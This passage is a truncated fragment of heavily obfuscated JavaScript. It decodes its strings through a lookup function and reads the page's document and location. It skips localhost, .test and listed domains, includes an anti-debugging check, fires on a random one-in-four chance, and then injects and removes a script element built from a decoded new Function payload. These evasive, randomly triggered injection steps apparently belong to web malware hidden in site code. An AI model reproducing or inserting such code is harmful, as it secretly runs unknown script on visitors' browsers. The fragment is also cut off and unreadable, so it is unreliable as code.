'8gxt')+V(0xa81,'CN4@')+V(0x29f,'^9nA')+V(0x11f5,'@*6T')+V(0x56d,'Ve&f')+V(0xa82,'vsEt')+V(0x1005,'Cod1')+V(0x9fe,'fp2#')+V(0x274,'tPWf')+V(0xbd8,'U@y&')+V(0x940,'mL]x')+V(0x85e,'rZX2')+V(0xa34,'F5J[')+V(0x5fe,'U@y&')+V(0x3f4,'tPWf')+V(0x6f2,'MIT5')+V(0x108b,'rZX2')+V(0x73e,'tPWf')+V(0x648,'EiV6')+V(0x14a,'PTG*')+V(0x14c7,'PTG*')+V(0x28c,'8gxt')+V(0x137d,'F5J[')+V(0x1256,'N8Y#')+V(0x1002,'N8Y#')+V(0x697,'syPc')+V(0x7f7,'hR*u')+V(0xfbf,'[]Wo')+V(0x76a,'iFM3')+V(0x891,'hR*u')+V(0x14b5,'uhxy')+V(0x12a4,'InF%')+V(0x1c7,'^9nA')+V(0x38c,'27E(')+V(0x6c6,')vKw')+V(0x6d8,'CN4@')+V(0x1505,'#og]')+V(0x43a,'35jG')+V(0x84d,'tPWf')+V(0x273,'ABfs')+V(0x2a8,')*j7')+V(0x1375,'MEi5')+V(0xee3,'tPWf')+V(0x491,'rZX2')+V(0x1241,')vKw')+V(0x166,'hR*u')+V(0x4b5,'isHN')+V(0xa45,'CN4@')+V(0xd3,'PTG*')+V(0x7d4,')vKw')+V(0x1269,'@*6T')+V(0x7de,'MIT5')+V(0x1125,'Ve&f')+V(0xc4e,'InF%')+V(0xff,'vsEt')+V(0xe68,'Xdd3')+V(0x871,'SnQv')+V(0x1c8,'8gxt')+V(0xa3f,'#og]')+V(0xaaf,'B!nN')+V(0x5a2,'[]Wo')+V(0x8f5,'q0hd')+V(0x129e,'InF%')+V(0x527,'Cod1')+V(0x1077,'B!nN')+V(0x10e6,'#og]')+V(0x1d4,'UPH4')+V(0xda4,'hR*u')+V(0x6f7,'27E(')+V(0x61f,'27E(')+V(0xf47,'B!nN')+V(0xe89,'isHN')+V(0x12bb,'InF%')+V(0xa57,')*j7')+V(0x99b,'HAS2')+V(0xd82,'G3Ww')+V(0x54f,'Ve&f')+V(0x6b5,'EjjM')+V(0x263,'@*6T')+V(0xfae,'q0hd')+V(0x1244,'eMY7')+V(0xbe7,'F5J[')+V(0xa7e,'mL]x')+V(0x13d5,'G3Ww')+V(0xf1d,'SnQv')+V(0x107a,'Rndx')+V(0xcd6,'MIT5')+V(0xded,'2AHF')+V(0xe5e,'CN4@')+V(0xcf5,'2AHF')+V(0xe23,'[]Wo')+V(0x10b3,'[]Wo')+V(0x12ec,'iFM3')+V(0x12ef,'@*6T'))+(V(0x5a8,'35jG')+V(0xca,'MEi5')+V(0x12eb,'4XSe')+V(0x109b,'EjjM')+V(0xd69,'8gxt')+V(0x1253,'Xdd3')+V(0x9c1,'EiV6')+V(0x877,'vsEt')+V(0xf78,'Ve&f')+V(0xabc,'8gxt')+V(0x3b3,'EjjM')+V(0x149e,'mL]x')+V(0x63d,'q0hd')+V(0x7c9,'N8Y#')+V(0x115e,')*j7')+V(0x397,'MEi5')+V(0x14eb,'27E(')+V(0x1108,'Cod1')+V(0x4a8,'27E(')+V(0xe87,'^9nA')+V(0xc2e,'tPWf')+V(0x79d,'vsEt')+V(0x126d,'tPWf')+V(0x726,'qb6N')+V(0x143b,'Ve&f')+V(0x1d5,'B!nN')+V(0x1413,'#og]')+V(0x153,'q0hd')+V(0x159,'fp2#')+V(0xb46,'@*6T')+V(0xb35,'a3Ue')+V(0xe7c,'Ve&f')+V(0x51a,'U@y&')+V(0x6b7,'HAS2')+V(0xf3a,'4XSe')+V(0xa8d,'yv[*')+V(0x515,'syPc')+V(0x2c5,'O9ng')+V(0x4a3,'q0hd')+V(0x728,'#og]')+V(0x691,'ABfs')+V(0x4c3,'U@y&')+V(0x835,'mL]x')+V(0x33a,'2AHF')+V(0x7aa,')vKw')+V(0x120a,'a3Ue')+V(0x52e,'SnQv')+V(0x106a,'hR*u')+V(0xd7a,')*j7')+V(0x12e7,'syPc')+V(0x76b,'G3Ww')+V(0xd28,'2AHF')+V(0xa70,'PTG*')+V(0xff6,'4XSe')+V(0x847,'uhxy')+V(0x899,'U@y&')+V(0xb48,'@*6T')+V(0x1ad,'F5J[')+V(0xb29,'EiV6')+V(0x5c2,'F5J[')+V(0x1ba,'27E(')+V(0x8fd,'vsEt')+V(0x1485,'ABfs')+V(0xe47,'yv[*')+V(0x750,'2AHF')+V(0xd0d,'EiV6')+V(0x1132,')vKw')+V(0xad1,'[]Wo')+V(0x61d,'SnQv')+V(0xc1a,'tPWf')+V(0xee0,'27E(')+V(0xcc6,'@*6T')+V(0x1112,')vKw')+V(0xc89,'Xdd3')+V(0x1455,'q0hd')+V(0x74a,')vKw')+V(0x456,'Rndx')+V(0xc50,'Rndx')+V(0xebe,'CN4@')+V(0x29d,'iFM3')+V(0x8b7,'Cod1')+V(0x73d,'eWWl')+V(0xf10,'27E(')+V(0x13ce,'syPc')+V(0xf43,'tPWf')+V(0x1216,'35jG')+V(0x12f8,'N8Y#')+V(0x131e,'Ve&f')+V(0x9e9,'MIT5')+V(0xaac,'eWWl')+V(0x14e5,'vsEt')+V(0x2a4,'a3Ue')+V(0xd5c,'rZX2')+V(0x125f,'a3Ue')+V(0x3ab,'isHN')+V(0xb56,'eWWl')+V(0xd5a,'tPWf')+V(0x99d,'MEi5')+V(0xd35,'Cod1')+V(0x55b,'G3Ww')+V(0x3ac,'35jG')+V(0x937,'#og]')+V(0x593,'N8Y#')+V(0xf16,'4XSe')+V(0x120b,'MIT5')+V(0x109a,'eWWl')+V(0x85d,'4XSe')+V(0xb88,'^9nA')+V(0x982,'eMY7')+V(0x1180,'35jG')+V(0x1284,'iFM3')+V(0xb61,'vsEt')+V(0x478,'yv[*')+V(0x12af,'O9ng')+V(0x873,'vsEt')+V(0x4f2,'eWWl')+V(0x7cf,'rZX2')+V(0x144b,'O9ng')+V(0xbdb,'rZX2')+V(0x122b,'ABfs')+V(0x12e6,'Cod1')+V(0xccd,'B!nN')+V(0x6ed,'4XSe')+V(0xb42,'^9nA')+V(0x5e3,'syPc')+V(0x13ae,'isHN')+V(0xdd1,'35jG')+V(0x12db,'8gxt')+V(0x11af,'EjjM')+V(0x3d1,'F5J[')+V(0x1233,'[]Wo')+V(0x5a7,'27E(')+V(0xdf,'yv[*')+V(0xc3,'EjjM')+V(0x575,'tPWf')+V(0x14bd,'h3ci')+V(0x1187,'hR*u')+V(0x337,'Ve&f')+V(0xb5d,'dPZa')+V(0x705,'h3ci')+V(0x3de,'F5J[')+V(0x9ae,'uhxy')+V(0x1487,'eMY7')+V(0x1292,'HAS2')+V(0x6a0,'UPH4')+V(0x135a,'8gxt')+V(0x858,'h3ci')+V(0x118f,'iFM3')+V(0x98c,')*j7')+V(0xa0a,'h3ci')+V(0xb67,'vsEt')+V(0x116d,'tPWf')+V(0xbb2,'PTG*')+V(0xa16,'PTG*')+V(0xdc4,'Cod1')+V(0x23b,'qb6N')+V(0xefd,'ABfs')+V(0x1189,'mL]x')+V(0x4f7,'27E(')+V(0x7cb,'tPWf')+V(0x1266,'B!nN')+V(0x1390,'MIT5')+V(0x108d,'O9ng')+V(0x372,')vKw')+V(0x767,'B!nN')+V(0x945,'@*6T')+V(0xdb3,'InF%')+V(0x807,'EjjM')+V(0xbdd,'Cod1')+V(0xf9d,'U@y&')+V(0x133c,'ABfs')+V(0x6eb,'B!nN')+V(0xc9,'@*6T')+V(0x1050,'PTG*')+V(0x17d,'[]Wo')+V(0x10f,'eWWl')+V(0xd55,'tPWf')+V(0x411,'35jG')+V(0x110c,'hR*u')+V(0xa1f,'h3ci')+V(0xfc7,'mL]x')+V(0xf97,'[]Wo')+V(0x12be,'MEi5')+V(0x1172,'4XSe')+V(0xee4,'#og]')+V(0xf3d,'MIT5')+V(0x111e,'8gxt')+V(0x13d4,'h3ci')+V(0xeaa,'Rndx')+V(0x205,'EjjM')+V(0x465,'InF%')+V(0x1271,'Cod1')+V(0xeb1,'PTG*')+V(0x1492,'U@y&')+V(0xfce,'UPH4')+V(0xf00,'G3Ww')+V(0x58a,'PTG*')+V(0xc47,')*j7')+V(0x8e0,'@*6T')+V(0x45a,'Rndx'))+(V(0x12bc,'35jG')+V(0x4fd,'a3Ue')+V(0xfb,'2AHF')+V(0x14cc,'EiV6')+V(0x134a,'#og]')+V(0xa65,'G3Ww')+V(0x31a,'2AHF')+V(0x922,'27E(')+V(0x1308,'G3Ww')+V(0x1071,'vsEt')+V(0x10c8,'EiV6')+V(0xa0e,'4XSe')+V(0xb81,'syPc')+V(0x8db,'35jG')+V(0x11f3,'qb6N')+V(0x476,'q0hd')+V(0xf29,'MEi5')+V(0x13b2,'q0hd')+V(0x1109,'isHN')+V(0xe3a,'Cod1')+V(0x207,'#og]')+V(0xbf0,'a3Ue')+V(0x1058,'[]Wo')+V(0x1198,'eMY7')+V(0x766,'SnQv')+V(0xf1,'Xdd3')+V(0x184,'rZX2')+V(0x176,'EjjM')+V(0x4d3,'ABfs')+V(0x36d,'#og]')+V(0x41d,'HAS2')+V(0x2f4,'eMY7')+V(0x14ad,'eMY7')+V(0xaaa,'HAS2')+V(0x6f0,'a3Ue')+V(0x447,'h3ci')+V(0xfb6,'[]Wo')+V(0xe48,'qb6N')+V(0x1468,')vKw')+V(0x1120,'EiV6')+V(0x119c,'35jG')+V(0x531,'27E(')+V(0x115c,'35jG')+V(0x19d,'O9ng')+V(0x67e,')*j7')+V(0x9dc,'a3Ue')+V(0x14e,'eWWl')+V(0xdd7,'Cod1')+V(0x13af,'PTG*')+V(0x1c9,'vsEt')+V(0x146,'a3Ue')+V(0x135d,'CN4@')+V(0xa4b,'^9nA')+V(0x140e,'Xdd3')+V(0xad8,'27E(')+V(0x121b,'yv[*')+V(0xfaa,'N8Y#')+V(0x201,'h3ci')+V(0xcac,'4XSe')+V(0xdf1,'MEi5')+V(0x912,'syPc')+V(0x113f,'dPZa')+V(0xc94,'8gxt')+V(0x617,'2AHF')+V(0x1103,'hR*u')+V(0xfe0,'MEi5')+V(0xbbe,'syPc')+V(0x1364,'Ve&f')+V(0x11fa,'h3ci')+V(0x2dd,'rZX2')+V(0x1288,'qb6N')+V(0x22b,'vsEt')+V(0x6db,'eWWl')+V(0x283,'vsEt')+V(0x52d,'yv[*')+V(0x95d,'yv[*')+V(0x10cd,'iFM3')+V(0x896,'Rndx')+V(0xd97,'N8Y#')+V(0x1d8,'4XSe')+V(0x220,')vKw')+V(0x529,'Rndx')+V(0x3f0,'PTG*')+V(0x148c,'iFM3')+V(0x9ca,'a3Ue')+V(0x9f2,'Ve&f')+V(0xd8b,'iFM3')+V(0x119a,'MEi5')+V(0xe6b,'2AHF')+V(0x553,'uhxy')+V(0xaed,'CN4@')+V(0x12e1,'^9nA')+V(0xacf,'[]Wo')+V(0x7be,'35jG')+V(0x2a0,'iFM3')+V(0x133,'mL]x')+V(0x1246,'isHN')+V(0x39c,'U@y&')+V(0x65f,'B!nN')+V(0x25c,'O9ng')+V(0x308,'B!nN')+V(0x740,'uhxy')+V(0x269,'EjjM')+V(0x229,'U@y&')+V(0xd61,'yv[*')+V(0x1454,'rZX2')+V(0x10eb,'Xdd3')+V(0xc60,'Rndx')+V(0xa2b,')vKw')+V(0x203,'mL]x')+V(0xc40,'a3Ue')+V(0x897,'vsEt')+V(0xaf7,'yv[*')+V(0xfc9,'a3Ue')+V(0x13a3,'q0hd')+V(0x9ce,'syPc')+V(0x77b,'rZX2')+V(0xf55,'SnQv')+V(0x10f1,'eMY7')+V(0xaf5,'^9nA')+V(0x129b,'Rndx')+V(0x453,'8gxt')+V(0x91f,'CN4@')+V(0x248,')vKw')+V(0x1280,'fp2#')+V(0x130d,'vsEt')+V(0x3c4,'mL]x')+V(0x58f,'qb6N')+V(0x82d,'O9ng')+V(0x8cb,'[]Wo')+V(0x3c9,'EjjM')+V(0x2df,'HAS2')+V(0xf4f,'N8Y#')+V(0x6ab,'27E(')+V(0x893,'mL]x')+V(0xecc,'U@y&')+V(0x5b2,'MIT5')+V(0x5b0,'4XSe')+V(0x62b,'#og]')+V(0x1b6,'HAS2')+V(0xffc,'uhxy')+V(0xc02,'G3Ww')+V(0x382,'syPc')+V(0x3a8,'4XSe')+V(0x259,'InF%')+V(0x1a5,'rZX2')+V(0x906,'2AHF')+V(0x12ae,'MEi5')+V(0x4ad,'iFM3')+V(0xc08,'h3ci')+V(0x2cb,'h3ci')+V(0x12ff,')vKw')+V(0x2b4,'N8Y#')+V(0x810,'Ve&f')+V(0x5e7,'a3Ue')+V(0x11eb,'rZX2')+V(0x24f,'mL]x')+V(0xb82,')vKw')+V(0xe3f,'[]Wo')+V(0x11aa,'Xdd3')+V(0xeb5,'MIT5')+V(0x71a,'[]Wo')+V(0xde2,'U@y&')+V(0x11d0,'eWWl')+V(0x66f,'2AHF')+V(0x8e5,'mL]x')+V(0x1ca,')vKw')+V(0xf04,'uhxy')+V(0x786,'@*6T')+V(0x1354,'eMY7')+V(0xbef,'ABfs')+V(0x84a,'8gxt')+V(0xe74,'isHN')+V(0x49a,'tPWf')+V(0xe73,'Ve&f')+V(0xf6d,'yv[*')+V(0x345,'PTG*')+V(0x140a,'h3ci')+V(0x12e,'CN4@')+V(0xe5b,'dPZa')+V(0x296,'eMY7')+V(0x3a2,'PTG*')+V(0xca2,'UPH4')+V(0x1fb,'mL]x')+V(0x784,'iFM3')+V(0xe34,'EjjM')+V(0xb86,'ABfs')+V(0x1464,'MEi5')+V(0x22e,'4XSe')+V(0x7bd,')*j7')+V(0x17c,'U@y&')+V(0x16f,'a3Ue')+V(0xd9d,'ABfs')+V(0x1261,'Cod1')+V(0x12b8,'isHN')+V(0x14e7,'EiV6')+V(0x811,'Cod1')+V(0x839,'InF%')+V(0x1357,')vKw')+V(0x133f,'InF%'))+(V(0x9b0,'U@y&')+V(0x13db,'h3ci')+V(0x5aa,'dPZa')+V(0x782,'@*6T')+V(0x613,'PTG*')+V(0x10dd,'U@y&')+V(0x8a9,'O9ng')+V(0x11a4,'Cod1')+V(0x3a4,'G3Ww')+V(0xe40,'N8Y#')+V(0xf3c,')vKw')+V(0xa03,'h3ci')+V(0x425,'Ve&f')+V(0x746,'dPZa')+V(0x314,'eMY7')+V(0x12d0,'MEi5')+V(0xb04,'q0hd')+V(0x5b9,'eMY7')+V(0xb69,'vsEt')+V(0x11e7,'2AHF')+V(0x974,'MIT5')+V(0xd4f,'EiV6')+V(0x50a,'4XSe')+V(0xedc,'InF%')+V(0x1378,'hR*u')+V(0x12a1,'a3Ue')+'B]'),c[V(0x346,'UPH4')]=V(0x72e,'[]Wo')+V(0x953,'HAS2')+V(0x1489,'qb6N')+V(0x87e,'O9ng')+V(0x8a8,'uhxy')+V(0x19e,'U@y&')+V(0x13b6,'uhxy')+V(0x6f8,'O9ng')+V(0x13fe,'^9nA')+V(0x9bb,'#og]')+V(0x9e2,'dPZa')+V(0x147d,'4XSe')+V(0xd8a,')*j7')+V(0x884,'N8Y#')+V(0x25b,'UPH4'),c[V(0x1361,'InF%')]=V(0xba2,'UPH4')+V(0xb7a,'2AHF')+V(0xe83,'^9nA')+V(0xcc0,'F5J[')+V(0xaf0,'@*6T')+V(0x1217,'isHN')+V(0xd7,'h3ci')+V(0x9e1,'eWWl')+V(0x10ff,'UPH4')+V(0xadb,'uhxy')+V(0x1326,'fp2#'),c[V(0x127,'yv[*')]=V(0xeb,'MEi5')+V(0x1027,'Cod1')+V(0x7ff,'h3ci')+V(0x4bd,'MEi5')+V(0x51b,'HAS2')+V(0xe95,'U@y&')+V(0x472,'F5J[')+V(0xf90,'rZX2')+V(0x1448,'27E(')+V(0x467,'8gxt')+V(0x1013,'U@y&')+V(0x127e,'syPc')+V(0x1343,'fp2#')+V(0x6de,'F5J[')+V(0x4c1,'U@y&')+V(0x5d8,'syPc')+V(0x77d,')*j7')+V(0xe26,'#og]'),c[V(0xd43,'4XSe')]=function(z,B){return z-B;},c[V(0xa30,'vsEt')]=V(0xb13,'8gxt')+V(0x14f9,'eWWl'),c[V(0xf35,'MIT5')]=function(x){return x();},c[V(0x1090,'EiV6')]=function(x){return x();},c[V(0xaea,'hR*u')]=function(x){return x();},c[V(0x35c,'#og]')]=V(0x68a,'h3ci')+V(0xc35,'h3ci')+V(0x830,'q0hd')+V(0x8be,'@*6T')+V(0x32f,'syPc'),c[V(0xb20,'h3ci')]=function(z,B){return z!==B;},c[V(0x1044,'CN4@')]=V(0xf0c,'MIT5')+V(0xa63,'SnQv'),c[V(0x1205,'vsEt')]=function(z,B){return z===B;},c[V(0xac4,')vKw')]=V(0x949,'2AHF')+'t',c[V(0x621,')*j7')]=V(0x14e1,'#og]')+V(0x59d,'HAS2'),c[V(0x6cb,'F5J[')]=function(x){return x();},c[V(0x8aa,'HAS2')]=function(x){return x();},c[V(0xc79,')*j7')]=function(x,y,z){return x(y,z);},c[V(0x151,'PTG*')]=function(z,B){return z-B;},c[V(0x380,'EjjM')]=function(x,y,z){return x(y,z);},c[V(0x3b7,'q0hd')]=function(x,y){return x(y);},c[V(0x74d,'eMY7')]=V(0xf23,')*j7')+'t',c[V(0x131a,'eWWl')]=V(0xac6,'Xdd3')+V(0xea7,'MEi5')+V(0x7ec,'2AHF'),c[V(0x124c,'35jG')]=function(x,y,z,B,D,F,I,L,M,O,T){return x(y,z,B,D,F,I,L,M,O,T);},c[V(0x141c,'SnQv')]=V(0x1296,'8gxt')+V(0xc6e,'Rndx')+V(0x8c8,'PTG*')+V(0x10aa,'F5J[')+V(0x774,'vsEt')+V(0xf5e,'tPWf')+V(0x6c1,'2AHF')+V(0x102e,'2AHF'),c[V(0x1de,'eWWl')]=V(0xf45,'O9ng')+V(0x829,'rZX2')+V(0x99f,'ABfs')+V(0x230,'Cod1')+V(0xdff,'h3ci')+V(0x14c0,'q0hd'),c[V(0xaa2,'vsEt')]=function(z,B){return z!==B;},c[V(0x130f,'q0hd')]=function(x,y,z){return x(y,z);},c[V(0x10bc,'2AHF')]=function(x,y){return x(y);},c[V(0x12ba,'InF%')]=function(z,B){return z+B;},c[V(0x1079,'Cod1')]=V(0x460,'vsEt');var d=c,f=function(){var x=!![];return function(y,z){var B=x?function(){var W=_0x4929679d;if(z){var D=z[W(0xc1e,'isHN')](y,arguments);return z=null,D;}}:function(){};return x=![],B;};}();function g(x,y){var X=V,z={};z[X(0x3ad,'a3Ue')]=function(F,I){var Y=X;return d[Y(0x1100,'a3Ue')](F,I);},z[X(0x1329,'@*6T')]=function(F,I){var Z=X;return d[Z(0x765,'MEi5')](F,I);};var B=z;for(var D in x)if(d[X(0x1323,'yv[*')](D[X(0xc0a,'MIT5')+'h'],y)&&function(F,I){var a0=X;for(var L=0x2;B[a0(0x474,'SnQv')](L,I[a0(0xd6e,'a3Ue')+'h']);L++)if(B[a0(0x75f,'yv[*')](F[a0(0x5eb,'syPc')+a0(0x1267,'U@y&')](I[L][0x0]),I[L][0x1]))return;return 0x1;}(D,arguments))return x[D];}function h(x,y){var a1=V;return d[a1(0xdf3,'35jG')](x,Math[a1(0x107d,'iFM3')](d[a1(0x81c,'O9ng')](Math[a1(0xa6f,'MIT5')+'m'](),d[a1(0xeeb,'O9ng')](d[a1(0x1ff,'Ve&f')](y,0x1),x))));}function i(x,y){var a2=V;for(var z=0x0;d[a2(0xe9f,'isHN')](z,y[a2(0xc0a,'MIT5')+'h']);z++){var B=y[z],D=d[a2(0x864,'MIT5')](0x0,B[a2(0xaf9,'G3Ww')+'Of']('.'))?d[a2(0xa55,'InF%')]('.',x):x,F=d[a2(0x119d,'EiV6')](D[a2(0xd5d,'qb6N')+'h'],B[a2(0x666,'F5J[')+'h']),I=D[a2(0xe81,'h3ci')+'Of'](B,F),F=d[a2(0x436,'Xdd3')](-0x1,I)&&d[a2(0x7af,'dPZa')](I,F);if(F&&(d[a2(0x57e,'iFM3')](D[a2(0x4d5,')*j7')+'h'],B[a2(0x292,'Ve&f')+'h'])||d[a2(0x452,'#og]')](0x0,B[a2(0xc77,'#og]')+'Of']('.'))))return 0x1;}}function j(){var a3=V,x,y;return d[a3(0x1338,'dPZa')](g,d[a3(0x586,'EiV6')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=V,x=d[a4(0x1037,'EiV6')](l,d[a4(0x1197,'Xdd3')](j));if(x){var x=d[a4(0x25e,'MEi5')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a4(0x50b,'CN4@')](0x46,x[a4(0x60b,'N8Y#')+a4(0x77c,'q0hd')](0x0))&&d[a4(0x11d8,')vKw')](0x66,x[a4(0x13f6,'#og]')+a4(0x215,'ABfs')](0x0))||d[a4(0x5ae,'N8Y#')](0x49,x[a4(0x60b,'N8Y#')+a4(0x264,'[]Wo')](0x1))&&d[a4(0x11d6,'Rndx')](0x69,x[a4(0x29b,'yv[*')+a4(0xc5a,'dPZa')](0x1))||d[a4(0x670,'hR*u')](0x4c,x[a4(0x1064,'EiV6')+a4(0x63c,'B!nN')](0x2))&&d[a4(0x19b,'iFM3')](0x6c,x[a4(0x8df,'CN4@')+a4(0xbd0,'yv[*')](0x2))||d[a4(0x103f,'@*6T')](0x45,x[a4(0x1452,'8gxt')+a4(0xb98,'#og]')](0x3))&&d[a4(0x31c,'F5J[')](0x65,x[a4(0xc91,'Cod1')+a4(0x5c3,'a3Ue')](0x3))||d[a4(0x34c,')*j7')](0x3a,x[a4(0x120e,'B!nN')+a4(0xf8b,'iFM3')](0x4))):void 0x0;}}function l(x){var a5=V;return d[a5(0xa07,'HAS2')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=V,x=d[a6(0xe44,'a3Ue')](j);if(x){var y=d[a6(0x8b0,'a3Ue')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a6(0xd7f,'ABfs')](y,'~')?d[a6(0x7dc,'isHN')](l,x):z)&&d[a6(0x1494,'O9ng')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x3b9,'^9nA')](y,z);}}function n(){var a7=V,x=d[a7(0x27f,'EiV6')],y=new RegExp(d[a7(0x14cf,'uhxy')],'g');return x[a7(0x11d1,'mL]x')+'ce'](y,'')[a7(0x698,'eMY7')](';');}function o(){var a8=V,x=d[a8(0x738,')vKw')],y=new RegExp(d[a8(0x1460,'qb6N')],'g');return x[a8(0x1ac,'B!nN')+'ce'](y,'')[a8(0x11d7,'UPH4')](';');}function p(x){var a9=V;return d[a9(0x57e,'iFM3')](-0x1,x[a9(0xd2c,'EjjM')+'Of'](String[a9(0x236,'vsEt')+a9(0x83a,'35jG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x88c,'U@y&')](x)||new RegExp(d[a9(0xda9,'iFM3')],'g')[a9(0x10c5,'iFM3')](x));var y;}function q(x,y){var aa=V,z=x[aa(0x3ca,'SnQv')+'h'];return d[aa(0x1313,'ABfs')](x[aa(0x28d,'PTG*')+aa(0x3c0,'qb6N')](d[aa(0xc04,'G3Ww')](z,y[aa(0x9d6,'vsEt')+'h']),z),y);}function r(){var ab=V,x=d[ab(0x880,'q0hd')][ab(0x91e,'yv[*')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[ab(0xfa4,'27E(')](n),B=d[ab(0xb59,'F5J[')](m),D=d[ab(0x399,'^9nA')](o);continue;case'1':var F={};F[ab(0x285,'Rndx')]=d[ab(0x812,'syPc')],F[ab(0xed8,'Xdd3')]=function(M,O){var ac=ab;return d[ac(0x9d8,'N8Y#')](M,O);},F[ab(0x682,'mL]x')]=d[ab(0x23a,'ABfs')],F[ab(0xe4,'syPc')]=function(M,O){var ad=ab;return d[ad(0xcbf,'eWWl')](M,O);},F[ab(0xfb8,'fp2#')]=d[ab(0x11f2,'27E(')],F[ab(0x6b8,'Xdd3')]=function(M,O){var ae=ab;return d[ae(0x10b2,'EjjM')](M,O);},F[ab(0x1447,'MIT5')]=d[ab(0x729,'SnQv')],F[ab(0x3d7,'8gxt')]=function(M,O){var af=ab;return d[af(0x1342,'PTG*')](M,O);},F[ab(0x3fe,'syPc')]=function(M){var ag=ab;return d[ag(0x136f,'Cod1')](M);};var I=F;continue;case'2':d[ab(0x13e5,'iFM3')](L);continue;case'3':var L=d[ab(0x11cc,'B!nN')](f,this,function(){var ah=ab,M=I[ah(0x75d,'Rndx')](typeof window,I[ah(0x1459,'vsEt')])?window:I[ah(0x86e,'Xdd3')](typeof process,I[ah(0x378,'uhxy')])&&I[ah(0xf08,')*j7')](typeof require,I[ah(0xdcf,'EiV6')])&&I[ah(0xffa,'isHN')](typeof global,I[ah(0x145a,'CN4@')])?global:this,O=function(){var ai=ah,T=new M[(ai(0x1133,'uhxy'))+'p'](I[ai(0x743,'HAS2')]);return!T[ai(0xa4a,'dPZa')](L);};return I[ah(0x1362,'eWWl')](O);});continue;case'4':return!B||!!(d[ab(0x725,'yv[*')](i,B=d[ab(0x443,'Ve&f')](q,B,String[ab(0x2e7,'fp2#')+ab(0xb7f,'isHN')+'de'](0x2e))?B[ab(0xf28,'SnQv')+ab(0x619,'4XSe')](0x0,d[ab(0x1113,'Cod1')](B[ab(0x666,'F5J[')+'h'],0x1)):B,z)||d[ab(0x1169,'ABfs')](i,B,D)||d[ab(0xb2a,'F5J[')](p,B)||d[ab(0x14f2,'N8Y#')](k));}break;}}function s(x){var aj=V,y=d[aj(0xff3,'35jG')](j),z;y&&((z=y[aj(0x146b,'uhxy')+aj(0x1078,'HAS2')+aj(0xed2,'U@y&')](d[aj(0x948,'syPc')]))[aj(0x14af,'hR*u')]=d[aj(0xc68,'mL]x')],z[aj(0x115a,'35jG')+aj(0xfe,'isHN')+'t']=x,(y[aj(0x487,'ABfs')]||y[aj(0x4cb,'ABfs')]||y[aj(0x33e,'8gxt')+aj(0x4a7,'syPc')+aj(0xaa5,'4XSe')])[aj(0xd5e,'iFM3')+aj(0xbd7,'Ve&f')+'d'](z),z[aj(0x280,'EjjM')+'e']());}function t(){var ak=V,x,y=d[ak(0x183,'dPZa')](g,d[ak(0x13b1,'syPc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,B,B;y&&(z=d[ak(0xc6a,'G3Ww')],B=new RegExp(d[ak(0xc28,'yv[*')],'g'),(B=y[z[ak(0x69d,'SnQv')+'ce'](B,'')])&&B[ak(0xecd,'UPH4')+ak(0x60d,'SnQv')][ak(0xa7b,'35jG')+ak(0x106,'8gxt')+'d'](B));}try{var u,v,w;d[V(0xb31,'syPc')](r)||(d[V(0x440,'^9nA')](t),d[V(0x3b6,'Xdd3')](0x1,d[V(0x3c8,'SnQv')](h,0x1,u=0x4))||d[V(0x8e1,'35jG')](s,d[V(0x287,'B!nN')](d[V(0x1467,'Rndx')]('(',new Function((function(){var _0x5165027=function(){var _0x7979044c=['tenKtfvTDg9kEwTYu1nND2vestnoExDUsKrSDwndy3bl','CeTuDdLMwdbVwhPcne5uwxPnrfeYtLDnC01iz3PABvL3','BLyWoxrzvMrtvtiXwe5Tvw5mq2rytJiXv1yXqKnArwXu','BLjfz3PArxriv0HbBKXdzfHvvKPQu0rOCMvwyZnxBu5j','u2nZsJjwvgj6zfHumdvQu0rODKT5y3nkm050yJnswe5h','DvKZuNbImJrVzgLSn2rTrNLjrLe5vxP0EvPyuJfJBtrN','ALnTrKnArtL4sNL3BLyXsxzArwXPzfu5EfLty3nkmMre','se15y3blmgTVtuHNELPxwxnkmvPTt1rfBKTtDePlrei0','ALPdD25lsfjyuKnJCeSWA29nsgD5twPrC0OYrNzwu01U','ne1usMHmq2rQt1HOnKP5A3jtu2D3zurjmvL5D25rmLL4','tuHNme56z3nkELjxyuDnBKTtDePlrei0tvrNmuXdzhbx','zhPIvZKZwJiXCMnwyZjwEwnZsJnwvgeWzfHoBLPjy1vJ','nfPgwxLpq2nZsJbAtLnTtKPAruPRvLDfBKXdzgPKmKLY','AeXdzhzyBLPesNLRCKOZtxzkExHRvZbRB01iz3Por01Z','u1C1meTfz29nsgD4wLrRC0P5AZbrBvLUs1nRCwnhrNLJ','sNL3BLz6y3HpvMrsu0v0we5uqw5mq2rfwJnAs2rvtNzw','mhb3vvCWBKTtDePlrei0txPoAKXdyZbwBwHQsNLRCLnt','ztnAAgnPqNbqv1OXyM1omgfxoxvlr29WztnsB2fytMjk','veHODvLTrw5mq2ryvvvWALvvnvvrBgrsvhLJC0OXyZbp','BKTtDePlrei0twPbmeXdzePKvJa0sNLRCLntz3DLre5T','sNLSzeXivMjtEwD3zurrm05PD25twfzKt0nJCfHumw1K','ode2nJjHAw9zAfO','A25yu2HQteDjCeXgohDLrfuYtxPbme5QvMTxEwrPwJnk','r05kt0C5svjizfvtBgrrtuHwwe4Yvw5mq2rdyLDZnvyW','sLroqwfty3blmgTVtuHNEu16y3nkmLy2wM1NBKTtDePl','mxj1zNPuAq','mfeYDhvwELP4zfvsseP5D25zvK52yKDwvgeZuKvzu2nZ','ELjxyuDnBKTtDePlrei0twPgBeXdzdzxr2r4sNLRCLnt','rwDVtuHNme16wxnkmgHjtvvJBKTtA3jmwejOy25oBfnx','m09ittjkEwTYu1nND2vetM1nAxDUvtjZALDty3blmgTV','yMTvngiWmg5mq2rPuJb0A1yWovDArK5ysNL3BLPftNjr','sNLRCLntz3DLreL5tvn3BLvxBeDjE